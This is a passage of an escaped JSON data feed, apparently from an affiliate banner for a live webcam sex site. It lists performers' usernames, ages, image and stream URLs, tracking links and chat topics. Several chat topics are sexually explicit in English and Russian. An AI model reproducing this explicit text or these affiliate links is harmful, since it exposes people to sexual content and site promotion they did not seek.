humbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/005\\/15b\\/0c4\\/xbig\\/4c291e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kaffetka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kaffetka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kaffetka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kaffetka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kaffetka\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_Kaffetka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_Kaffetka\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Kaffetka\\/playlist.m3u8\",\"chat_topic\":\"Cum in mouth or in pussy creampie @remainCheck tip menu. Request without tip - BAN forever.\",\"chat_topic_ru\":\"\\u041a\\u043e\\u043d\\u0447\\u0438\\u043c \\u0432 \\u0440\\u043e\\u0442\\u0438\\u043a \\u0438\\u043b\\u0438 \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0443 \\u043a\\u0440\\u0438\\u043c\\u043f\\u0430\\u0439 @remain\\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 - \\u0411\\u0410\\u041d. \\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u0442\\u0435 \\u043c\\u0435\\u043d\\u044e.\",\"flags\":[\"american\",\"russian\"],\"online_time\":115,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kaffetka\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"couple_f_m\",\"members_count\":234,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"fieryfierysex\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/fieryfierysex\",\"display_name\":\"fieryfierysex\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/078\\/167\\/312\\/6a73893ada16c31ea70acc62d5a959a8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/078\\/167\\/312\\/6a73893ada16c31ea70acc62d5a959a8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/078\\/167\\/312\\/6a73893ada16c31ea70acc62d5a959a8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/078\\/167\\/312\\/6a73893ada16c31ea70acc62d5a959a8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/078\\/167\\/312\\/xbig_lq\\/6828d9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/078\\/167\\/312\\/xbig_lq\\/6828d9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/078\\/167\\/312\\/xbig\\/6828d9.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/fieryfierysex\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/fieryfierysex\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/fieryfierysex\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/fieryfierysex?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/fieryfierysex\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us4.bcvcdn.com\\/stream_fieryfierysex.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us4.bcvcdn.com\\/stream_fieryfierysex\",\"stream_feed_url\":\"https:\\/\\/ded4144-edge-us1.bcvcdn.com\\/hls\\/stream_fieryfierysex\\/playlist.m3u8\",\"chat_topic\":\"FUCK FACE VERY HARD NO MERCY DEEPTHOAT !  anal# latina# hard# pussy# fuck face#\",\"chat_topic_ru\":\"FUCK FACE VERY HARD NO MERCY DEEPTHOAT !  anal# latina# hard# pussy# fuck face#\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1373,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_fieryfierysex\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":231,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Nefirtiti\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Nefirtiti\",\"display_name\":\"Nefirtiti\",\"display_age\":42,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/025\\/120\\/057\\/d3c21cc3a6d1299689e4760c0fa5bd96_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/025\\/120\\/057\\/d3c21cc3a6d1299689e4760c0fa5bd96_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/025\\/120\\/057\\/d3c21cc3a6d1299689e4760c0fa5bd96_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/025\\/120\\/057\\/d3c21cc3a6d1299689e4760c0fa5bd96_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/025\\/120\\/057\\/xbig_lq\\/c28f37.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/025\\/120\\/057\\/xbig_lq\\/c28f37.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/025\\/120\\/057\\/xbig\\/c28f37.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Nefirtiti\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Nefirtiti\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Nefirtiti\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Nefirtiti?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Nefirtiti\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_Nefirtiti.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_Nefirtiti\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Nefirtiti\\/playlist.m3u8\",\"chat_topic\":\" \\u10e6Lets try new Lush!!!! \\u200bMake \\u200bme \\u200bhappy  \\u10e6  Make me CRAZY- 58, 69,100, 1000, 3333 !!!! SQUIRT !!!!   \\u10e6  @remain\",\"chat_topic_ru\":\"  \\u10e6\\u0414\\u0430\\u0432\\u0430\\u0439\\u0442\\u0435 \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0435\\u043c \\u043d\\u043e\\u0432\\u044b\\u0439 Lush!!! \\u0421\\u0434\\u0435\\u043b\\u0430\\u0439 \\u043c\\u0435\\u043d\\u044f \\u0441\\u0447\\u0430\\u0441\\u0442\\u043b\\u0438\\u0432\\u043e\\u0439  \\u10e6 \\u0421\\u0432\\u043e\\u0434\\u0438\\u0442 \\u043c\\u0435\\u043d\\u044f \\u0441 \\u0443\\u043c\\u0430- 58,69,100, 1000, 3333 !!!!! SQUIRT!!!!!   \\u10e6 @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":886,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Nefirtiti\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":221,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"B612a\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/B612a\",\"display_name\":\"B612a\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/2eb\\/2f9\\/51358175bda5fabf66083a96319b481a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/2eb\\/2f9\\/51358175bda5fabf66083a96319b481a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/2eb\\/2f9\\/51358175bda5fabf66083a96319b481a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/2eb\\/2f9\\/51358175bda5fabf66083a96319b481a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/2eb\\/2f9\\/xbig_lq\\/b0e0fb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/2eb\\/2f9\\/xbig_lq\\/b0e0fb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/2eb\\/2f9\\/xbig\\/b0e0fb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/B612a\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/B612a\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/B612a\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/B612a?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/B612a\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us61.bcvcdn.com\\/stream_B612a.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us61.bcvcdn.com\\/stream_B612a\",\"stream_feed_url\":\"https:\\/\\/ded4416-edge-us56.bcvcdn.com\\/hls\\/stream_B612a\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":4107,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_B612a\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":218,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Pechalka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Pechalka\",\"display_name\":\"Nepechalka\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c2\\/376\\/1d1\\/86cf7658340fbc4d4b5f912c5f150217_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c2\\/376\\/1d1\\/86cf7658340fbc4d4b5f912c5f150217_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c2\\/376\\/1d1\\/86cf7658340fbc4d4b5f912c5f150217_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c2\\/376\\/1d1\\/86cf7658340fbc4d4b5f912c5f150217_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/376\\/1d1\\/xbig_lq\\/f7dc6d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/376\\/1d1\\/xbig_lq\\/f7dc6d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/376\\/1d1\\/xbig\\/f7dc6d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Pechalka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Pechalka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Pechalka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Pechalka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Pechalka\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_Pechalka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_Pechalka\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Pechalka\\/playlist.m3u8\",\"chat_topic\":\"Menu))No tokens-no show\",\"chat_topic_ru\":\"\\u0427\\u0438\\u0442\\u0430\\u0435\\u043c \\u043c\\u0435\\u043d\\u044e)\\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0438 \\u043f\\u043e\\u0434\\u0441\\u043a\\u0430\\u0437\\u043a\\u0438 \\u0431\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432-\\u0411\\u0410\\u041d.\\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u041b\\u0421 \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442\\u0441\\u044f \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c. \\u0412\\u041e\\u041f\\u0420\\u041e\\u0421\\u042b \\u041f\\u041e \\u041c\\u0415\\u041d\\u042e \\u0412 \\u041b\\u0418\\u0427\\u041a\\u0423\",\"flags\":[\"american\",\"russian\"],\"online_time\":3982,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Pechalka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":216,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Daring-Latinavip\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Daring-Latinavip\",\"display_name\":\"Daring-Latinavip\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/285\\/285\\/b57a557fd58b8147554b4d396ebc8243_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/285\\/285\\/b57a557fd58b8147554b4d396ebc8243_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/285\\/285\\/b57a557fd58b8147554b4d396ebc8243_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/285\\/285\\/b57a557fd58b8147554b4d396ebc8243_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/285\\/285\\/xbig_lq\\/ac4179.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/285\\/285\\/xbig_lq\\/ac4179.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/285\\/285\\/xbig\\/ac4179.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Daring-Latinavip\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Daring-Latinavip\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Daring-Latinavip\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Daring-Latinavip?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Daring-Latinavip\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us34.bcvcdn.com\\/stream_Daring-Latinavip.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us34.bcvcdn.com\\/stream_Daring-Latinavip\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_Daring-Latinavip\\/playlist.m3u8\",\"chat_topic\":\"FUCK FACE MORE DEEPTHROAT HARD  \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1178,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Daring-Latinavip\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":214,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-LanaRay-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-LanaRay-\",\"display_name\":\"-LanaRay-\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig_lq\\/8b318b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig_lq\\/8b318b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig\\/8b318b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-LanaRay-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-LanaRay-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-LanaRay-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-LanaRay-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-LanaRay-\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_-LanaRay-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_-LanaRay-\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_-LanaRay-\\/playlist.m3u8\",\"chat_topic\":\"Lovense from 2 tok.  \\u2665Random - 77 tok\\u2665  Favorite programs 51, 111, 444, 1111   Show in private chat.   subscribe, like, pin and notify when the model is online.  Collection for the holiday:  @total !  @sofar raised,  @remain remaining!\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a.   \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043f\\u0440\\u043e\\u0433\\u0440\\u0430\\u043c\\u043c\\u044b 51, 111, 444, 1111   \\u2665\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 77 \\u0442\\u043e\\u043a\\u2665  \\u0420\\u0430\\u0437\\u0434\\u0435\\u0432\\u0430\\u044e\\u0441\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u043c \\u0447\\u0430\\u0442\\u0435. \\u041c\\u0438\\u043d\\u0438\\u043c\\u0443\\u043c 5 \\u043c\\u0438\\u043d!    \\u041d\\u0430\\u0436\\u0438\\u043c\\u0430\\u0439 \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435 \\u0437\\u0432\\u0435\\u0437\\u0434\\u043e\\u0447\\u043a\\u0443, \\u0441\\u0435\\u0440\\u0434\\u0435\\u0447\\u043a\\u043e \\u0438 \\u043a\\u043e\\u043b\\u043e\\u043a\\u043e\\u043b\\u044c\\u0447\\u0438\\u043a.  \\u0421\\u0431\\u043e\\u0440 \\u0432\\u044b\\u0445\\u043e\\u0434\\u043d\\u043e\\u0439:   @total  \\u0432\\u0441\\u0435\\u0433\\u043e!   @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e,  @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c!\",\"flags\":[\"american\",\"russian\"],\"online_time\":3735,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-LanaRay-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":210,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LeoAndKali\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LeoAndKali\",\"display_name\":\"LeoAndKali\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/3092ee.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/3092ee.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig\\/3092ee.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LeoAndKali\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LeoAndKali?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LeoAndKali\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us69.bcvcdn.com\\/stream_LeoAndKali.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us69.bcvcdn.com\\/stream_LeoAndKali\",\"stream_feed_url\":\"https:\\/\\/ded4037-edge-us66.bcvcdn.com\\/hls\\/stream_LeoAndKali\\/playlist.m3u8\",\"chat_topic\":\"FUCKK PUSSYNEWWWWW VIDEOSS IN BIOOO \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3505,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LeoAndKali\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":201,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AmelieandRoss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AmelieandRoss\",\"display_name\":\"CreampiEnacia\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/055\\/142\\/300\\/1d7282c1e00c1f8784a0c8638a03d187_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/055\\/142\\/300\\/1d7282c1e00c1f8784a0c8638a03d187_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/055\\/142\\/300\\/1d7282c1e00c1f8784a0c8638a03d187_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/055\\/142\\/300\\/1d7282c1e00c1f8784a0c8638a03d187_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/055\\/142\\/300\\/xbig_lq\\/8f3b98.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/055\\/142\\/300\\/xbig_lq\\/8f3b98.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/055\\/142\\/300\\/xbig\\/8f3b98.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AmelieandRoss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AmelieandRoss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AmelieandRoss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AmelieandRoss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AmelieandRoss\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_AmelieandRoss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_AmelieandRoss\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_AmelieandRoss\